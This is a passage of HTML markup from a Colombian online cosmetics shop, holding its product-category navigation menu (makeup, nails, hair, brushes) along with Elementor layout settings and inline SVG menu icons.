	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 